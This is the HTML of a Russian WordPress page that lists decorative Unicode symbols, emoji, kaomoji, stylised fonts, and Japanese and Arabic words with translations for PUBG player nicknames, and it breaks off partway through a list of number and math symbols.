rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2543 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://topnickname.ru/"><img src="https://topnickname.ru/wp-content/uploads/2022/02/logo-1.png" width="382" height="100" alt="TopNickname.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9079" action="https://topnickname.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9079">Поиск: </label>
    <input type="text" value="" name="s" id="s_9079" class="search-form__text">
    <button type="submit" id="searchsubmit_9079" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-top_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Главная</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://topnickname.ru/games/">Ники для игр</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://topnickname.ru/media/">Для соцсетей</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://topnickname.ru/nazvaniya/">Названия</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://topnickname.ru/nick-lists/">Списки ников</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2507"><a href="https://topnickname.ru/imena/">Имена</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://topnickname.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://topnickname.ru/games/" itemprop="item"><span itemprop="name">Ники для игр</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2543" class="post-2543 post type-post status-publish format-standard has-post-thumbnail  category-games tag-dlya-pabga-simvoly tag-mobayl tag-pripiski-k-niku tag-simvoly-dlya-nikov-v-pabg">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">785+ символов для PUBG (Пабг): красивые и крутые идеи для ников</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2&url=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg&text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="13511" data-accepted-blocks="702"></span><div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>«PlayerUnknown’s Battlegrounds» (PUBG или Пабг) – это многопользовательская онлайн-игра с командным режимом. Игроки спускаются на необитаемый остров, используя специальный парашют. Затем стремятся собрать оружие, боеприпасы и другие ресурсы, чтобы выжить и стать последним выжившим, превзойдя всех остальных игроков на сервере.</p>
<p>Однако не только победа важна для игроков, но и привлечение внимания. Если просто никнейм кажется недостаточно оригинальным, его можно украсить интересными символами и узорами.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#samye-populyarnye-simvoly-dlya-nika">Самые популярные символы для ника</a></li><li class="level-1"><a href="#krutye-uzory">Крутые узоры</a></li><li class="level-1"><a href="#smayliki-i-emodzi">Смайлики и эмодзи</a></li><li class="level-1"><a href="#yaponskie-smayliki-kaomodzi">Японские смайлики (каомодзи)</a></li><li class="level-1"><a href="#prikolnye-i-neobychnye-znaki">Прикольные и необычные знаки</a></li><li class="level-1"><a href="#bukvy-krasivymi-shriftami">Буквы красивыми шрифтами</a></li><li class="level-1"><a href="#ieroglify-s-perevodom">Иероглифы с переводом</a></li><li class="level-1"><a href="#arabskie-simvoly-so-znacheniem">Арабские символы со значением</a></li><li class="level-1"><a href="#tsifry-i-matematicheskie-znaki">Цифры и математические знаки</a></li><li class="level-1"><a href="#simvoly-na-temu-zhivotnye-i-rasteniya">Символы на тему животные и растения</a></li><li class="level-2"><a href="#linii-i-ramki">Линии и рамки</a></li><li class="level-1"><a href="#denezhnye-simvoly">Денежные символы</a></li><li class="level-1"><a href="#istoricheskie-simvoly">Исторические символы</a></li><li class="level-1"><a href="#kak-izmenit-nik">Как изменить ник</a></li><li class="level-1"><a href="#kak-sdelat-pustoy-nik">Как сделать пустой ник</a></li></ol><!--/noindex--></div><h2 id="samye-populyarnye-simvoly-dlya-nika">Самые популярные символы для ника</h2>
<ul>
<li>۝</li>
<li>✞</li>
<li>ᴳᵒᵈ ♔♕♖♗♘♙⚜☿♀♂♡♢♤♧⚙</li>
<li>✘</li>
<li>⚔</li>
<li>꧁༺</li>
<li>༄ᶦᶰᵈ᭄</li>
<li>❥</li>
<li>๖ۣۜŇëøҜïҜ๖ۣۜ</li>
<li>ツ</li>
<li>彡</li>
<li>༻</li>
<li>★█◕༒༺Ѽツ卍凸乙Ꙭз식笔ꭥ㊣์ﾟ˚</li>
<li>☬</li>
<li>༒</li>
<li>🔫🔪🔨🔧🔩💣🗡️🏹🛡️🧨🚀💉🧬</li>
<li>❂</li>
<li>꧁</li>
<li>꧂</li>
<li>☭⚡✸㉨⚚⚔𖣘☢☣፝៣ ፝៣☪✝☯☮☫₪™</li>
</ul>
<h2 id="krutye-uzory">Крутые узоры</h2>
<p>Изображены некоторые примеры стильных узоров, составленных из символов. Существует огромное количество вариаций, и вы вольны комбинировать их на своё усмотрение, создавая собственные уникальные и захватывающие узоры.</p>
<ul>
<li>ꕶ𒈙ੴ௵༻</li>
<li>────▄▀▀▀▀▄▄▄▄▄▄▄▀▀▀▀▀▀▀▄───</li>
<li>☆:･ﾟ✧✿:･ﾟ✧✿*:･ﾟ✧✿*:･ﾟ✧✿:☆</li>
<li>❀.(´▽`)❀.</li>
<li>─═ڿڰۣڿ☼ڿڰۣڿ═─ –</li>
<li>────✿✿✿────</li>
<li>─=≡Σ((( つ◕ل͜◕)つ</li>
<li>╔═══╗ ♪ ║███║ ♫ ║ (●) ρ ♫ ╚═══╝♪♪</li>
<li>♪───Ｏ（≧∇≦）Ｏ────♪</li>
<li>~~*</li>
<li>▓▒░▓▒░</li>
<li>–––––</li>
<li>&lt;3&gt;</li>
<li>•̪●•̪•</li>
<li>^..^&lt;</li>
</ul>
<h2 id="smayliki-i-emodzi">Смайлики и эмодзи</h2>
<ul>
<li>😀 – изображение улыбающегося лица, позитив и радость.</li>
<li>😁 – забавный смайлик с зубами, выражающий веселье и смех.</li>
<li>😂 – эмодзи смеха, подходит для выражения сильной радости.</li>
<li>😃 – лицо с яркой улыбкой, демонстрирующее радость.</li>
<li>😄 – изображение счастливого лица с улыбкой.</li>
<li>😅 – эмодзи с улыбкой и каплей пота, выражающий облегчение или неловкость.</li>
<li>😆 – смеющееся лицо с закрытыми глазами, выражающее веселье.</li>
<li>😇 – эмодзи ангела, символизирующий доброту и чистоту.</li>
<li>😉 – ухмыляющееся лицо, подмигивание или намек на шутку.</li>
<li>😊 – счастливое и улыбающееся лицо.</li>
<li>😋 – эмодзи с высунутым языком, выражающий вкус и наслаждение.</li>
<li>😌 – лицо с закрытыми глазами, выражающее удовлетворение и покой.</li>
<li>😍 – смайлик с сердечками в глазах, символизирующий влюбленность и восхищение.</li>
<li>😎 – крутое и уверенное лицо, демонстрирующее стиль и умение.</li>
<li>😏 – лукавое лицо, выражающее насмешку или уверенность в себе.</li>
<li>😐 – нейтральное выражение лица, отражающее отсутствие четкого чувства.</li>
<li>😑 – бесчувственное выражение лица, выражающее усталость или равнодушие.</li>
<li>😒 – выражение лица с ноткой разочарования или недовольства.</li>
<li>😓 – лицо с каплями пота, показывающее усталость или стресс.</li>
<li>😔 – грустное и печальное выражение лица.</li>
<li>😕 – недоумение или сомнение, выражаемое через лицо.</li>
<li>😖 – лицо с отчаянием или беспокойством.</li>
<li>😗 – смайлик с пучком губ, выражающий поцелуй или уверенность.</li>
<li>😘 – лицо с поцелуем, выражающее нежность и любовь.</li>
<li>😙 – смайлик с поцелуем и улыбкой.</li>
<li>😚 – любовь</li>
</ul>
<h2 id="yaponskie-smayliki-kaomodzi">Японские смайлики (каомодзи)</h2>
<ul>
<li>(＾◡＾) – радостное лицо, выражение радости.</li>
<li>(ಠ_ಠ) – скептическое или недовольное лицо.</li>
<li>(¬‿¬) – веселое или шаловливое лицо, подразумевает ухмылку.</li>
<li>(¬▂¬) – лицо с выражением недовольства или раздражения.</li>
<li>(¬‿¬) – подмигивающее и игривое лицо.</li>
<li>(´∩｡• ᵕ •｡∩`) – лицо с выражением милоты и восторга.</li>
<li>(¬‿¬)ﾉ” – лицо с улыбкой и махающей рукой.</li>
<li>(≧◡≦) – улыбающееся и восхищенное лицо.</li>
<li>(T▽T) – лицо с выражением печали или слез.</li>
<li>(´つ＾ω＾⊂) – лицо с выражением радости и обнятия.</li>
<li>(＾ω＾) – лицо с выражением радости и веселья.</li>
<li>(¬‿¬)ﾉ – веселое лицо с поднятой рукой.</li>
<li>(｡♥‿♥｡) – лицо, выражающее любовь или восхищение.</li>
<li>(ㆁωㆁ) – лицо с улыбкой и глазами, выражающими любопытство.</li>
<li>(¬‿¬)✧ – лицо с улыбкой и звездочками, обозначающее восторг.</li>
<li>(。♥‿♥。) – романтическое и влюбленное лицо.</li>
<li>(´･ω･`) – лицо с невинным или милым выражением.</li>
<li>(¬‿¬)っ – лицо с поднятой рукой, выражающее радость.</li>
<li>(≧∇≦) – восторженное и веселое лицо.</li>
<li>(TωT) – лицо с выражением грусти и слез.</li>
</ul>
<h2 id="prikolnye-i-neobychnye-znaki">Прикольные и необычные знаки</h2>
<ul>
<li>乡 – символ клана или команды.</li>
<li>ཇ – декоративный элемент, может использоваться для стиля или оформления.</li>
<li>么 – игривый символ, не имеющий конкретного значения.</li>
<li>く – графический элемент, придающий стилизованный вид.</li>
<li>《》 – скобки, могут символизировать что–то важное или обрамлять никнейм.</li>
<li>丹 – абстрактный декоративный символ.</li>
<li>亗 – декоративный элемент.</li>
<li>乛 – необычная графическая форма.</li>
<li>人 – символизирует человека.</li>
<li>々 – удвоенный символ, может указывать на что–то особенное.</li>
<li>令 – обозначение уважения или власти.</li>
<li>多 – может означать разнообразие или многообразие.</li>
<li>彡 – декоративная волна или стиль.</li>
<li>巛 – река, может обозначать поток энергии.</li>
<li>个 – один из счетчиков в китайском языке, обычно используется для подсчета предметов.</li>
<li>ム – графический символ, может использоваться для стиля.</li>
<li>刁 – графический элемент.</li>
<li>〆 – символ завершения или закрытия.</li>
<li>ॐ – священный символ, часто ассоциируется с духовностью.</li>
<li>尸 – символ тела, может использоваться для стиля.</li>
<li>回 – символ цикла или возвращения.</li>
<li>冰 – обозначает лед, может использоваться для подчеркивания хладнокровия или стойкости.</li>
<li>卍 – старинный символ, ассоциируется с различными культурными и религиозными значениями.</li>
<li>ツ – смайлик, выражающий радость или улыбку.</li>
<li>丿 – абстрактная форма, может использоваться в декоративных целях.</li>
<li>帝 – символ императора или власти.</li>
<li>٭ – звезда, обозначает что–то яркое или выдающееся.</li>
<li>爪 – коготь, может символизировать остроту или силу.</li>
<li>丨 – вертикальная линия, может использоваться в декоративных элементах.</li>
<li>米 – символ зерна или еды.</li>
<li>天 – обозначает небеса, божество или высшие силы.</li>
<li>〠 – символ почтового индекса, может указывать на местоположение.</li>
<li>乇 – абстрактный графический символ.</li>
<li>卄 – графический элемент, может использоваться для декорации.</li>
<li>ム – ещё один графический символ, который может быть использован для стиля.</li>
<li>ʚ – декоративный элемент, подчеркивающий красоту.</li>
<li>ɛ – буква латинского алфавита, добавляющая стиль.</li>
<li>۞ – таинственный символ, ассоциируется с загадками и тайнами.</li>
<li>ʍ – графическая форма, добавляющая креативный вид.</li>
</ul>
<h2 id="bukvy-krasivymi-shriftami">Буквы красивыми шрифтами</h2>
<ul>
<li>ⒶⒷⒸⒹⒺⒻⒼⒽⒾⒿⓀⓁⓂⓃⓄⓅⓆⓇⓈⓉⓊⓋⓌⓍⓎⓏ</li>
<li>ⓐⓑⓒⓓⓔⓕⓖⓗⓘⓙⓚⓛⓜⓝⓞⓟⓠⓡⓢⓣⓤⓥⓦⓧⓨⓩ</li>
<li>ᗩÄÅᗑΔα</li>
<li>ཞᗷßℬ</li>
<li>ᑕℂCᏨℭＣ℃</li>
<li>ᗪď</li>
<li>ᗴℇℰΣΞ℮ℯє</li>
<li>ᖴ℉</li>
<li>ǤᏳĜǤℊ</li>
<li>ℋᕼℎℏℌђ</li>
<li>ÏᎥɨ</li>
<li>ᒎℑ</li>
<li>ᛕᒪℒⱢℓŁ</li>
<li>ᗰᑎＮηᗝ</li>
<li>۝ℴᑭƤ℘</li>
<li>Ɋᖇℛℜ℞℟я</li>
<li>ᔕŞšŦ༒丅Ƭイ</li>
<li>ᑌᙈ℧ᐯ℣ᗯѾω</li>
<li>᙭x╳ﾒ×</li>
<li>ƳŸƔƵ</li>
<li>𝓪𝓫𝓬𝓭𝓮𝓯𝓰𝓱𝓲𝓳𝓴𝓵𝓶𝓷𝓸𝓹𝓺𝓻𝓼𝓽𝓾𝓿𝔀𝔁𝔂𝔃</li>
<li>ⓐⓑⓒⓓⓔⓕⓖⓗⓘⓙⓚⓛⓜⓝⓞⓟⓠⓡⓢⓣⓤⓥⓦⓧⓨⓩ</li>
<li>𝒶𝒷𝒸𝒹𝑒𝒻𝑔𝒽𝒾𝒿𝓀𝓁𝓂𝓃𝑜𝓅𝓆𝓇𝓈𝓉𝓊𝓋𝓌𝓍𝓎𝓏</li>
<li>𝓐 𝓑 𝓒 𝓓 𝓔 𝓕 𝓖 𝓗 𝓘 𝓙 𝓚 𝓛 𝓜 𝓝 𝓞 𝓟 𝓠 𝓡 𝓢 𝓣 𝓤 𝓥 𝓦 𝓧 𝓨 𝓩</li>
<li>𝕬 𝕭 𝕮 𝕯 𝕰 𝕱 𝕲 𝕳 𝕴 𝕵 𝕶 𝕷 𝕸 𝕹 𝕺 𝕻 𝕼 𝕽 𝕾 𝕿 𝖀 𝖁 𝖂 𝖃 𝖄 𝖅</li>
<li>𝖆 𝖇 𝖈 𝖉 𝖊 𝖋 𝖌 𝖍 𝖎 𝖏 𝖐 𝖑 𝖒 𝖓 𝖔 𝖕 𝖖 𝖗 𝖘 𝖙 𝖚 𝖛 𝖜 𝖝 𝖞 𝖟</li>
<li>𝔸 𝔹 ℂ 𝔻 𝔼 𝔽 𝔾 ℍ 𝕀 𝕁 𝕂 𝕃 𝕄 ℕ 𝕆 ℙ ℚ ℝ 𝕊 𝕋 𝕌 𝕍 𝕎 𝕏 𝕐 ℤ</li>
<li>₳฿₵ĐɆ₣₲ⱧłJ₭Ⱡ₥₦Ø₱QⱤ₴₮ɄV₩ӾɎⱫ</li>
<li>∀ɐqɔpƎǝℲⅎɟ⅁ɓɥıɾʞ⅂lɯuoԀdbɹsʇnʌʍx⅄ʎz</li>
<li>卂乃匚刀乇千ﾁム卄工丨ＪﾌＫ⻓ㄥム爪几れ口ㄖㄗ卩尺丂ちㄒ匕ㄩ∪ᐯ∨山乂メㄚ乙</li>
<li>Є, І, Ї, Ѕ, Ќ, Ѳ, Ѵ, Ѫ, Ѩ, Ꙗ, Ѭ, Ѧ, Ѯ, Ѱ</li>
</ul>
<h2 id="ieroglify-s-perevodom">Иероглифы с переводом</h2>
<ul>
<li>火 – огонь</li>
<li>水 – вода</li>
<li>雷 – молния</li>
<li>地 – земля</li>
<li>空 – небо</li>
<li>龍 – дракон</li>
<li>剣 – меч</li>
<li>盾 – щит</li>
<li>花 – цветок</li>
<li>風 – ветер</li>
<li>神 – бог</li>
<li>闇 – тьма</li>
<li>光 – свет</li>
<li>愛 – любовь</li>
<li>祈り – молитва</li>
<li>幸運 – удача</li>
<li>勇者 – герой</li>
<li>冒険者 – путешественник</li>
<li>戦士 – воин</li>
<li>妖精 – фея</li>
<li>謎 – тайна</li>
<li>幻 – иллюзия</li>
<li>哲学者 – философ</li>
<li>忍者 – ниндзя</li>
<li>武士 – самурай</li>
<li>竜巻 – торнадо</li>
<li>流星 – метеор</li>
<li>影 – тень</li>
<li>風船 – воздушный шарик</li>
<li>時間 – время</li>
<li>空手 – каратэ</li>
<li>美しい – прекрасный</li>
<li>恐怖 – ужас</li>
<li>幽霊 – призрак</li>
<li>狼 – волк</li>
<li>神秘的な – загадочный</li>
<li>天使 – ангел</li>
<li>悪魔 – демон</li>
<li>魔法 – волшебство</li>
<li>夢 – сон</li>
<li>勇者 – герой</li>
<li>魔法使い – волшебник</li>
<li>冒険家 – искатель приключений</li>
<li>幸運 – удача</li>
<li>花 – цветок</li>
<li>雨 – дождь</li>
<li>雷 – молния</li>
<li>炎 – пламя</li>
<li>氷 – лед</li>
<li>波 – волна</li>
<li>山 – гора</li>
<li>木 – дерево</li>
<li>龍 – дракон</li>
<li>鳥 – птица</li>
<li>魚 – рыба</li>
<li>星 – звезда</li>
<li>月 – луна</li>
<li>太陽 – солнце</li>
<li>雪 – снег</li>
<li>火山 – вулкан</li>
<li>明日 – завтра</li>
<li>旅人 – путник</li>
<li>幻想 – фантазия</li>
<li>勝利 – победа</li>
<li>夢 – мечта</li>
<li>幸福 – счастье</li>
<li>冒険 – приключение</li>
<li>希望 – надежда</li>
<li>星空 – звездное небо</li>
<li>雷神 – бог молний</li>
<li>月光 – лунный свет</li>
<li>夜空 – ночное небо</li>
<li>荒野 – беспорядок</li>
<li>武士 – самурай</li>
<li>狼 – волк</li>
<li>竜 – дракон</li>
<li>虎 – тигр</li>
<li>闘士 – боец</li>
<li>忍者 – ниндзя</li>
<li>真実 – истина</li>
</ul>
<h2 id="arabskie-simvoly-so-znacheniem">Арабские символы со значением</h2>
<ul>
<li>عزيز – дорогой</li>
<li>غريب – странник</li>
<li>قائد – лидер</li>
<li>حلم – мечта</li>
<li>فنان – художник</li>
<li>نجم – звезда</li>
<li>سلام – мир</li>
<li>خيال – фантазия</li>
<li>رائد – первопроходец</li>
<li>بطل – герой</li>
<li>ليلة – ночь</li>
<li>صحراء – пустыня</li>
<li>ملك – король</li>
<li>قوة – сила</li>
<li>طائر – птица</li>
<li>ثور – бык</li>
<li>جندي – солдат</li>
<li>مغامر – искатель приключений</li>
<li>ساموراي – самурай</li>
<li>نار – огонь</li>
<li>غابة – лес</li>
<li>عاشق – влюбленный</li>
<li>سراب – иллюзия</li>
<li>شمس – солнце</li>
<li>هدوء – спокойствие</li>
<li>قمر – луна</li>
<li>رومانسي – романтичный</li>
<li>قوس قزح – радуга</li>
<li>سكوت – тишина</li>
<li>ساحر – волшебник</li>
<li>وحش – монстр</li>
<li>طيب – добрый</li>
<li>عصفور – птичка</li>
<li>مطر – дождь</li>
<li>زهرة – цветок</li>
<li>قلب – сердце</li>
<li>ربيع – весна</li>
<li>شجاع – смелый</li>
<li>مستكشف – исследователь</li>
<li>حظ – удача</li>
</ul>
<h2 id="tsifry-i-matematicheskie-znaki">Цифры и математические знаки</h2>
<ul>
<li>@#_+&amp;*()|=[]’:”,./~ {};&lt;&gt;? $%^</li>
<li>¼½⅓⅔¾⅕⅒</li>
<li>❶❸❷❹❾❻❼❺❽❿</li>
<li>➆➇➈➉➀➁➄➅➂➃</li>
<li>ⅭⅮⅯↀⅰⅱⅲⅳⅴⅵⅶⅷⅸⅹⅺⅻⅼⅽⅾⅿ</li>
<li>ⅠⅡⅢⅣⅤⅥⅦⅧⅨⅩⅪⅫ</li>
<li>١٢٣٤٥٦٧٨٩٠</li>
<li>۞௹௸௵௴௲௳௰௱௦௧௨௩௪௫௭௬௰௭௮௯</li>
<li>⚀⚁⚂⚃⚄⚅</li>
<li>【１２３４５６７８９０】</li>
<li>⚲⚹⚺⚶⚷⚵⚳⚴⚻⚳⚴⚿⚮⚯⚭⚬⚠⚡</li>
<li>⚢⚣⚤⚦⚧⚨⚩⚪⚸⚭⚯⚮⚰⚱⚷⚵⚶⚸⚽⚾⚿</li>
